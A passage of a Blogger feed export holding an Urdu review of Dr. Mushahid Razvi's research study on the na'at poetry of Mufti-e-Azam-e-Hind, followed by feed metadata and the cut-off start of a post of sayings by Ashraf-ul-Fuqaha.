dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n) \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eتیسرا\nدور \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E: ( \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E۱۳۰۸\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eھ \/ \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۸۹۰\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء سے حضور مفتی اعظم ہندبریلوی تک\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eبابِ\nپنجم میں حضور مفتی اعظم ہند کی حیات و خدمات پر سیر حاصل بحث کی گئی ہے ۔ خصوصیت\nکے ساتھ آپ کی علمی ، تدریسی ، ادبی اور سیاسی خدمات کا محققانہ جائزہ لیا گیا ہے\n۔ بابِ ششم ، کلامِ حضور مفتیٔ اعظم ہند کے تفصیلی جائزے پر مشتمل ہے ۔ اس باب میں\nآپ کے نعتیہ کلام کے مختلف شعری و فنی محاسن کو علم و درایت کی روشنی میں اجاگر\nکرنے کی سعیِ مشکور کی گئی ہے اور اس سلسلے میں آپ کے دور میں نعت گوئی کے معیار\nو روش ، آپ کی نعت گوئی کے آغاز و ارتقا ، ذہنی و تخلیقی رویے ، تصورِ عشق و فن\n، عقیدۂ توحید ، خصائصِ مصطفیٰ صلی اللہ علیہ وآلہ وسلم ، ترکیب سازی ، شاعرانہ\nپیکر تراشی ، لسانی و عروضی چاشنی ، اردو محاورات کا بر محل اور مناسب استعمال ،\nمشکل زمینوں میں آپ کی طبع آزمائی ، خیال آفرینی ، پیرایۂ زبان و بیان ، صنائع\nو بدائع ، رنگِ تغزل ، عربی و فارسی اور اردو کے ساتھ ہندی اور پوربی زبانوں کی\nآمیزش ، نیز قرآن و حدیث اور فقہ و تفسیر جیسے علوم و فنون کی رنگا رنگی کلامِ\nمفتیِ اعظم ہند سے اجاگر کر کے فاضل محقق نے اپنے مقالے کی تحقیقی معنویت میں\nاضافہ کیا ہے ۔ یہ باب خالص علمی و ادبی و تحقیقی نوعیت کا ہے ۔ اس کی سطر سطر سے\nمقالہ نگار کی تحقیقی عظمت ، تنقیدی بصیرت اور ادبی و لسانی مہارت مترشح ہوتی ہے ۔\nبابِ ہفتم میں حضرت مفتیِ اعظم ہند کے شعری و ادبی محاسن اور آپ کے نعتیہ رجحانات\nو خیالات پر اہلِ علم و قلم کے وقیع تاثرات و آرا نقل کیے گئے ہیں ۔ جب کہ بابِ\nہشتم میں خلاصۂ کلام کے طور پر ما قبل ابواب کی روشنی میں حضور مفتی اعظم ہند کے\nاسلوبِ نگارش ، طرزِ سخن اور آپ کے افکارِ عالیہ کی عالم گیر شہرت و مقبولیت کی\nتوضیح و تشریح کرتے ہوئے یہ بتانے کی کوشش کی گئی ہے کہ آپ کی نعتوں میں تصوف و\nمعرفت کی جو روح پوشیدہ ہے ، وہ ہماری قومی و ملی ، تہذیبی و تمدنی اور علمی و\nادبی ورثہ ہیں ۔\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eشہزداۂ\nاعلیٰ حضرت ، سیدی سرکار مفتیِ اعظم ہند کی حیات و خدمات ، محاسن و کمالات اور آپ\nکے گراں قدر فکر و فن پر ایسی جامع ، پُر مغز اور تحقیقی کتاب غالباً پہلی بار\nمنظرِ عام پر آئی ہے اور آپ کی بلند پایہ فکر و شخصیت کے حسین خد و خال کو جس\nانداز میں پیش کیا گیا ہے ، وہ دیکھنے اور پڑھنے سے تعلق رکھتا ہے ۔ حضور مفتی\nاعظم ہند جس طرح فقہ و افتا اور تقویٰ و فتویٰ میں یگانۂ روزگار تھے ، اسی طرح ان\nکی نعتیہ شاعری بھی لاجواب و بے مثال تھی ، ڈاکٹر مشاہد رضوی نے آپ کی بلند پایہ\nشاعری کے معنوی ابعاد کو خالص علمی و تحقیقی نقطۂ نظر سے پرکھنے کی کوشش کی ہے\nاور اپنے مقصد میں کامیاب ٹھہرے ہیں۔ زیرِ مطالعہ کتاب ’’مفتیِ اعظم ہند کی نعتیہ\nشاعری کا تحقیقی جائزہ‘‘ تحقیق کے اصول و شرائط پر کھری اترتی ہے اور فاضل مصنف کے\nتحقیق شعور ، اخاذ طبیعت ، وفورِ علم ، ادبی مہارت اور تنقیدی آگہی کو اجاگر کرتی\nہے ۔ پوری کتاب تحقیق و استدلال ، علم و درایت اور دلائل و شواہد سے مزین ہے ۔\nدعویٰ کے ساتھ پُر زور دلائل اور قائم کردہ موقف کی پشت پر مضبوط دلیل بھی رکھی\nگئی ہے ، جس سے کتاب کی استنادی حیثیت دو چند ہو گئی ہے اور اہلِ علم و ادب کے\nدرمیان اس کی اہمیت کئی گنا بڑھ گئی ہے ۔ پوری کتاب کی تفصیل اور تعارف و تجزیہ\nپیش کرنے کے لیے مختصر مضمون کی نہیں بلکہ مبسوط تحقیقی مقالہ کی ضرورت ہے ۔\nمحترمہ شرف النساء صاحبہ ( جو اس تحقیقی مقالہ کی نگراں رہی ہیں ) کا یہ مبنی بر\nحقیقت تبصرہ ملاحظہ کریں \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E’’ \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eآٹھ ابواب پر مشتمل یہ مقالہ تقسیم و تنظیم ، تہذیب و تسوید ،\nتحقیق و تعلیم اور ندرتِ فکر و اساس سے مزین اپنے محقق ( ڈاکٹر مشاہد حسین رضوی )\nکے پختہ شعور ، عمیق مطالعہ اور بالیدہ ذہن کا بین ثبوت پیش کرتا ہے ۔ در اصل جس\nکے شب و روز محبوبِ الہی ﷺکی یاد اور فکر و نظر ، صحیفۂ رسول ﷺکی ورق گردانی میں\nمصروف ہوں اور جس نے اپنے بزرگوں کی بزمِ طریقت اور روحانی ماحول سے علمی شمع روشن\nکی ہو تو وہاں وہاں جذبۂ شوق ، جنونِ عشق اور عشق کا دیوانگی کی کیفیت میں تبدیل\nہو جانا کوئی تعجب خیز نہیں ۔ عزیزی محمد حسین مشاہد رضوی کی کوششِ پیہم ، جد و\nجہد ، کام کی رفتار اور جوش و جذبہ کی تمازت و حرارت کو دیکھ کر مجھے بے حد خوشی\nہوتی ہے اور اقبال کا یہ شعریاد آتا ہے\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E : \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eاپنی\nدنیا آپ پیدا کر اگر زندوں میں ہے \u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eسرّ\nِ آدم ہے ، ضمیرِ کن فکاں ہے زندگی\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eیہ\nمقالہ صالح اندازِ تحقیق ، حقیقی اساس اور فکری بصیرت کا وہ عطیہ ہے جس میں مصنف\nنے محض مطبوعہ کتابوں کے حوالوں کے مآخذ تک اپنی بات کو محدود نہیں رکھا ، بلکہ\nانگنت معتبر حوالوں سے استفادہ کرنے کے بعد ان نکات کو تلاش کیا ہے ، جن کی بدولت\nحضرت نوری بریلوی ( مفتیِ اعظم ہند حضرت علامہ محمد مصطفیٰ رضا خان علیہ الرحمہ )\nکی نعتیہ شاعری اپنے معاصرین سے منفرد لب و لہجہ اور اسلوب کی ندرت کے ساتھ فضائے\nبسیط میں خوشبو بکھیرتے ہوئے عاشقانِ رسول صلی اللہ علیہ وآلہ وسلم کے اذہان کو\nمعطر کر رہی ہے ۔\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n‘‘\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمفتیِ اعظم ہند کی نعتیہ شاعری کا تحقیقی مطالعہ ، ص : \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۰\/ ۱۱\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eفاضل\nمقالہ نگار نے نعتیہ ہیئت و ساخت پر بڑی نفیس اور مدلل تحقیق پیش کی ہے اور مختلف\nاصنافِ سخن میں نعت کی مثالیں ذکر کرنے کے بعد آخر میں لکھا ہے \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E’’\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eگذشتہ خیالات و نظریات کی روشنی میں یہ بات واضح ہوتی ہے کہ جس\nطرح حمد ، غزل ، قصیدہ ، مرثیہ ، رباعی ، مستزاد ، مثنوی وغیرہ میں اصنافِ سخن کی\nہیئت و ساخت کی واضح شکل نظر آتی ہے ۔ نعت کی کوئی خاص ہیئت و ساخت کا تعین اب تک\nنہیں ہو سکا ہے ۔ بہر حال اسے غزل ، مثنوی ، قصیدہ ، رباعی ، قطعہ ، مرثیہ ،\nمستزاد ، مسدس ، مخمس ، دوہا ، ماہیا ، سانیت ، ترائیلے ، ہائیکو ، ثلاثی وغیرہ\nمیں لکھا جا سکتا ہے ۔\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E ‘‘\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E( \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمفتیِ اعظم ہند کی نعتیہ شاعری کا تحقیقی مطالعہ ، ص : \u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۸۳\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eخلاصۂ\nکلام یہ کہ تقریباً پانچ سو صفحات کو محیط اس تحقیقی مقالے میں جس قدر مرکزی و\nذیلی عناوین قائم کیے گئے ہیں ، موضوع سے متعلق ہر ایک عنوان اور گوشوں پر معلومات\nاور بیش قیمت علمی افادات کے انبار لگا دئے گئے ہیں ۔ کلامِ نوری میں پیکر تراشی و\nمعنیٰ آفرینی کی بحث ہو یا لسانی و عروضی چاشنی کا مسئلہ ، صنائع و بدائع کی\nتکنیکی بحث ہو یا فصاحت و بلاغت کا معاملہ ، ہر ایک پر محققانہ انداز میں گفتگو کی\nگئی ہے ۔ مصنف کے علمی و ادبی اور تحقیقی افادات قابلِ قدر اور لائقِ مطالعہ ہیں ۔\nشعر و ادب سے دلچسپی رکھنے والوں کو اس کتاب کا ایک بار ضرور مطالعہ کرنا چاہیے ۔\nاللہ تعالیٰ اپنے حبیبِ پاک صاحبِ لولاک صلی اللہ علیہ وآلہ وسلم کے صدقے ڈاکٹر\nمشاہد رضوی کے فکر و فن میں مزید توانائی و پختگی عطا فرمائے اور ان کے عمر و\nاقبال میں برکت عطا فرمائے آمین\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n!\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;\"=\"\"\u003E \u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/1975609811464200267\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/07\/dr-mushahid-razvi-ka-azeemushshan.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1975609811464200267"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1975609811464200267"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/07\/dr-mushahid-razvi-ka-azeemushshan.html","title":"Dr. Mushahid Razvi Ka Azeemushshan Kaarnaama"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQswUYTwSDK61Noum1ezVIsqav1XQBARVGhjkaN7NgbTPBXjsyiHVM9eKcoG6KDGjqD5Cr3IzkbfFlVejYmWfjo1100_ZgApl07k29UeAdxUmDuBPImEYvUIP30eID2PoaMvnCuiVulkE\/s72-c\/FB_IMG_1625332236545.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-7248463943750329961"},"published":{"$t":"2020-09-11T23:34:00.001-07:00"},"updated":{"$t":"2020-09-11T23:59:29.228-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اسلامی مہینے،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اقتباسات،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحقیقی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"دینی رہنمائی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ذی الحجہ،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مضامین: اردو،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مہمان مضامین: اردو،"}],"title":{"type":"text","$t":"Ashrafulfuqaha k Aqwal E Zarreen "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: red; font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003Eاشرف الفقہاء کے حکیمانہ اقوالِ زرّین\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 22.0pt; line-height: 150%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #1f497d; font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 18.0pt; line-height: 150%; mso-themecolor: text2;\"\u003Eترتیب و پیش کش : مصفّا میمونہ بنت ڈاکٹرمشاہدرضوی\u003C\/span\u003E\u003Cspan style=\"color: #1f497d; font-family: \u0026quot;Jameel Noori Nastaleeq\u0026quot;; font-size: 18.0pt; line-height: 150%; mso-themecolor: text2;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-US\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EAR-SA\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   